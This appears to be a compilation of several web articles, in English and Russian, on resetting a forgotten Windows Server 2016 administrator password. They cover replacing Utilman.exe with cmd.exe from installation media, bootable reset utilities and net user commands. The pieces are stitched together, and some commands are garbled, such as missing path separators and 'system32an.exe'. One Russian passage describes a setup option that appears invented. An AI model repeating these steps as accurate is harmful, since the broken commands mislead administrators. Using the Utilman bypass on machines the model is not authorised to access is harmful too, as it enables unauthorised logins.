

What to do if you forgot the administrator password in Windows Server 2016? As a IT administrator, you should have ever experienced trouble logging into a server with unknown password, so in this post we’ll show two simple ways to reset forgotten Windows Server 2016 administrator password. These methods work on other Windows versions as well.

Method 1: Reset Windows Server 2016 Password with Installation Disk

If you have the original Windows installation disk, you can reset forgotten Windows Server 2016 password by following these steps:

- Boot the server from the Windows Server 2016 Installation DVD. When the Setup screen appears, press SHIFT + F10 keys to open Command Prompt.

- At the Command Prompt, run the following commands:

d:

cd WindowsSystem32

ren Utilman.exe Utilman.exe.original

copy cmd.exe Utilman.exe

shutdown -r -t 0 - The server should now reboot and present the logon screen. Press Windows Key + U or click the Ease of Access button, Command Prompt will pop up and type:

net user Administrator P@ssword123This will set the password for the Administrator to be P@ssword123 (case sensitive).

- Close the Command Prompt and you should now be able to log back onto Windows Server 2016 using the password you have provided in the previous step. After logging in, browse to the directory C:WindowsSystem32, delete Utilman.exe and rename Utilman.exe.original back to Utilman.exe.







Method 2: Reset Windows Server 2016 Password with PCUnlocker

PCUnlocker is easy to use bootable utility that can help you reset domain & local administrator password in Windows Server 2016. Here’s how:

- Boot your server from PCUnlocker Live CD (or USB drive). If you don’t have one, you need to create it from another working PC. Download the PCUnlocker ISO file and burn it to CD (or USB drive) using the ISO2Disc software.

- When booting to the PCUnlocker program, you’ll see two options: Reset Local Admin/User Password, Reset Active Directory Password. The latter option is for domain controller only.

- Select the Administrator account and click the Reset Password button. Depend on your account type (local account or domain account), the program will set the password to be empty or Password123.

- After resetting the password, reboot the server and take out CD. You can then log into Windows Server 2016 administrator account successfully.

- Previous Post: How to Add Missing Disk Cleanup in Windows Server 2012

- Next Post: 5 Ways to Stop or Start SQL Server Service

Смена пароля

В данном руководстве будет рассмотрена процедура изменения пароля в операционной системе Windows Server 2016.

Для того чтобы изменить пароль в своей учетной записи Администратора нажмите «Пуск» и на кнопку Параметры

В окне Параметры выберите «Учетные записи» , далее «Параметры входа» и в параметре Пароль нажмите «Изменить»

Откроется окно изменения пароля, введите текущий пароль и «Далее»

Далее в окне «Изменение пароля»

- 1. Введите новый пароль (не меньше 8 символов и латинскими буквами ) в строке «Введите пароль еще раз» — введите новый пароль ещё раз

- 2. Сохраните изменения кнопкой «Далее»

Готово

Таким образом Вы сменили пароль на текущую учетную запись, теперь мы рассмотрим функцию «Срок истечения пароля»

Срок истечения пароля

На сервере функция «Срок истечения пароля» по умолчанию установлена в 42 дня, это говорит о том что через каждые 42 дня Ваша система будет требовать смены пароля.

Где изменить или отключить эту функцию мы рассмотрим ниже

Нажмите «Пуск» далее «Средства администрирования»

Сейчас мы рассмотрим изменение срока пароля на сервере без домена (Active Directory)

Поэтому, открываем окно «Локальная политика безопасности»

В окне «Локальная политика безопасности» слева нажмите на стрелку «Политика учетных записей» далее на папку «Политика паролей»,

Затем справа откройте запись «Максимальный срок действия пароля 42 дн.»

В открывшемся окне в значении «Срок истечения действия пароля» введите 0 или нужное Вам значение

Значение «0» — говорит системе о том что — функция «Срок истечения действия пароля» — отключена.

В таком режиме срок действия пароля — бесконечный.

И нажмите кнопку «Применить» , готово.

На чтение 4 мин Опубликовано Обновлено

Забытый пароль администратора может стать настоящей проблемой для владельцев Windows Server 2016. Если вы оказались в такой ситуации, не волнуйтесь! Существуют способы, позволяющие восстановить доступ к системе без потери данных и без необходимости переустановки операционной системы. В этой статье мы рассмотрим пошаговую инструкцию о том, как вернуть утерянный пароль Windows Server 2016.

Первым шагом при восстановлении пароля Windows Server 2016 является загрузка компьютера с установочного диска, который вы использовали при установке операционной системы. После запуска компьютера с диска, выберите язык и настройки, а затем нажмите «Далее» и «Установить сейчас».

Далее вам нужно выбрать «Специалистам» в разделе выбора типа установки. Затем нажмите «Далее» и «Служебное восстановление (восстановление пароля)». После этого выберите нужный вам экземпляр Windows Server 2016 и нажмите «Далее».

После завершения процесса загрузки выберите командную строку и введите следующую команду: «copy c:\windows\system32an.exe c:\windows\system32an.exe.backup». Затем введите команду: «copy c:\windows\system32\cmd.exe c:\windows\system32an.exe».

Теперь можно перезагрузить компьютер и перейти к восстановлению пароля. При входе в систему нажмите комбинацию клавиш Win + U, чтобы открыть командную строку. Затем введите следующую команду: «net user administrator newPassword», где «newPassword» — это новый пароль администратора. Ваш пароль будет изменен.

Восстановление пароля Windows Server 2016: пошаговая инструкция

Забыть пароль администратора Windows Server 2016 может стать серьезной проблемой. Однако, есть несколько способов восстановить доступ к системе без необходимости переустановки операционной системы.

- Используйте установочный диск

- Используйте утилиту Offline NT Password & Registry Editor

- Используйте утилиту chntpw

- Используйте команду net user

Если у вас есть установочный диск операционной системы, вы можете использовать его для восстановления пароля. Вставьте диск в компьютер и перезагрузите систему. При запуске выберите опцию «Repair your computer» или «Восстановление системы». Затем следуйте указаниям мастера восстановления и выберите опцию сброса пароля администратора.

Offline NT Password & Registry Editor – это бесплатная утилита, которая позволяет сбросить пароль администратора без использования установочного диска. Чтобы воспользоваться этой утилитой, вам потребуется загрузочный USB-накопитель или CD с этой программой. После загрузки системы с накопителя вы сможете выбрать опцию восстановления пароля и сбросить текущий пароль администратора.

Утилита chntpw – это еще одна бесплатная программа, которая позволяет изменить или сбросить пароль администратора Windows. Для использования этой утилиты нужно создать загрузочный USB-накопитель или CD и загрузить систему с него. После этого вы сможете выбрать опцию для сброса пароля и ввести новый пароль администратора.

Если вы можете войти в систему с учетной записью пользователя с правами администратора, вы можете переустановить пароль администратора с помощью командной строки. Запустите командную строку от имени администратора и введите команду «net user Administrator newPassword», заменив «newPassword» на желаемый новый пароль. После выполнения этой команды пароль администратора будет изменен.

Используя один из этих методов, вы сможете восстановить пароль администратора Windows Server 2016 и без проблем продолжить работу с сервером. Важно помнить, что восстановление пароля должно выполняться только на легальном компьютере или сервере, чтобы избежать нарушения законодательства или нанесения ущерба.

Открытие командной строки в режиме безопасного режима

Если у вас возникли проблемы с паролем в операционной системе Windows Server 2016 и вы не можете войти в обычный режим, вы можете попробовать открыть командную строку в режиме безопасного режима. Для этого следуйте инструкциям ниже:

| Шаг | Действие |

|---|---|

| 1 | Перезагрузите сервер и при его запуске нажмите клавишу F8 несколько раз, пока не появится экран выбора загрузки. |

| 2 | На экране выбора загрузки выберите «Безопасный режим с командной строкой» с помощью стрелок на клавиатуре и нажмите клавишу Enter. |

| 3 | Система загрузится в безопасном режиме и откроет командную строку. Введите учетные данные администратора, если требуется. |

| 4 | В командной строке введите команду для сброса пароля, например: net user Administrator NewPassword, где Administrator — имя администратора, а NewPassword — новый пароль, который вы хотите установить. |

| 5 | После ввода команды нажмите клавишу Enter и дождитесь сообщения о успешном выполнении операции. |

| 6 | Перезагрузите сервер и войдите в систему с использованием нового пароля. |

Теперь вы знаете, как открыть командную строку в режиме безопасного режима и сбросить пароль в операционной системе Windows Server 2016. Убедитесь, что следите за безопасностью вашего сервера и используете надежные пароли.

“Does Windows server 2016 have the default administrator password?? I lost the login password for my company’s HPE ProLiant ML10. I have to find back the administrator password, or I have to reinstall the system and all software. Need help!!!”

Many people forgot the administrator password to Windows server 2016 and asked for the default administrator password. Unluckily, there isn’t a default administrator password for Windows server 2008, 2012 and 2016, because the password of administrator account must be set when installation or the first time usage.

Although there isn’t a default password for the Windows server 2016, we can reset the forgotten password by password reset software or tools. Through learning, I find the following ways work effectively on resetting the lost password for Windows 2016 and other Windows systems.

1. Reset the lost password by the setup disk

By this way, you need a USB flash drive and a workable Windows computer. For the step by step guide, see Reset Windows server 2016 password with setup disk.

2. Reset the lost password by iSunshare password recovery software

With iSunshare password software, you can easily create a USB password reset disk on the Windows pc, Mac computer or rooted android phone and recover the lost password for Windows server 2016/2012/2008/2003/10/7/vista/XP. You can learn more from https://www.isunshare.com/windows-password-genius/.

3. Recover the password by Chnt-pw and Op-hcrack

Both Chnt-pw and Op-hcrack are free software. They work fine with XP, 2000 and Vista, but not very well with windows 10/8 and server 2016/2012, so I haven’t used them for a long time. You can get them and have a try.

Related Articles:

- Is There a Default Admin Password for Windows Server 2012

- Reset Built-in Administrator Password after Forgot in Windows 10

- 2 Ways to Enable or Disable Default Account in Windows 10

- 3 Ways to Reset Admin Password on Windows Raid Server

How to Reset Windows 2016 Server Administrator Password [4 Ways]

Alex Griffith Updated on Apr 14, 2022 6:37 PM

When you have forgotten administrator password in Windows Server 2016, things can be a little tricky. The usual password-reset method is to use the password hint information or the password backup that you wrote on the paper, which is advised to do when you set up your account. But what if the password hint no longer exists or can’t find that piece of paper? How can you reset the forgotten Windows Server 2016 password and regain access to your account?

The good news is that you’re not out of luck. There are actually quite a few ways to reset password on Windows Server 2016 and we’ll take a look at them here.

Option 1: Bypass Windows Server 2016 Password with a 3rd Party Tool (the most user-friendly way)

The first option will be using a 3rd party Windows Server 2016 password reset (or recovery) software program with GUI interface — Spower Windows Password Reset. It offers a solid password reset process that allows you to quickly delete/ reset your Windows server 2016 password and back in to system within a few minutes.

- Download Now

Tip: this tool also helps you reset password on any other version of Windows operating system.

Step 1: Download the program on an accessible computer and install it.

Step 2: Open up it and insert a blank USB drive or CD/DVD into the computer. And then click the «USB device» or «CD/DVD» button (depending on what media you choose) on the main interface to create a Windows server 2016 password reset disk. This will take about one minute.

Step 3: Take out the disc and plug into your locked Windows Server 2016 computer. Now power on the machine and set it to boot from the disk (Why do this? Because a computer boots from the drive that has Windows installation by default).

- How to boot from a USB drive in Windows

- How to boot from CD/DVD-ROM in Windows

After you set the 1st Boot order to the password disc in BIOS, save the settings and restart the computer.

Step 4: When everything passes, the computer should boot from the password reset disk and get you into the program’s screen, just like the image shown below. You’re ready to unlock the forgotten windows server 2016 admin password.

To do this, simply select Windows Server 2016 from the operating system field, and select the account you want to reset password, then click the Reset button. The program will quickly remove the lost password and set to be Spower@2011 (new password).